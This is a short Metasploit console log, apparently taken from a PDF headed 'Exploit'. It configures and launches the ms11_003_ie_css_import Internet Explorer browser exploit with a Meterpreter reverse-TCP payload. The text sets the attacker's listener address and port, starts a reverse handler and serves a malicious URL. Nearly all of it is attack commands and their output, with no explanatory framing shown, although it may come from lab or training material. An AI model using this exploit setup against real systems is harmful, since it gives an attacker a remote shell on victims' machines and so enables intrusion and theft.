 Exploit
resource (/opt/metasploit/app/exploit.rc)> use exploit/windows/browser/ms11_003_
ie_css_import
resource (/opt/metasploit/app/exploit.rc)> set PAYLOAD windows/meterpreter/rever
se_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/opt/metasploit/app/exploit.rc)> set SRVHOST 198.18.133.38
SRVHOST => 198.18.133.38
resource (/opt/metasploit/app/exploit.rc)> set LHOST 198.18.133.38
LHOST => 198.18.133.38
resource (/opt/metasploit/app/exploit.rc)> set SRVPORT 80
SRVPORT => 80
resource (/opt/metasploit/app/exploit.rc)> set SSL FALSE
SSL => FALSE
resource (/opt/metasploit/app/exploit.rc)> set URIPATH /
URIPATH => /
resource (/opt/metasploit/app/exploit.rc)> set LPORT 4444
LPORT => 4444
stty: standard input: Inappropriate ioctl for device
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
msf exploit(ms11_003_ie_css_import) >
[*] Started reverse handler on 198.18.133.38:4444
[*] Using URL: http://198.18.133.38:80/
[*] Server started.